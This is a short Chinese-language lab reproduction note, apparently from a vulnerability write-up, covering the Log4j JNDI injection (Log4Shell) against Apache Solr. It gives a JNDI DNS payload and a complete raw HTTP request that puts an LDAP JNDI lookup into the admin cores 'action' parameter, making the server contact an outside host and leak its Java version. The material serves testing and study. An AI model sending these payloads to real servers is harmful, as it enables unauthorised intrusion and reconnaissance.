 漏洞复现
${jndi:dns://${sys:java.version}.example.com}是利用JNDI发送DNS请求的Payload，我们将其作
为管理员接口的action参数值发送如下数据包：
GET /solr/admin/cores?action=${jndi:ldap://${sys:java.version}.example.com} HTTP/1.1
Host: your-ip:8983
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Connection: close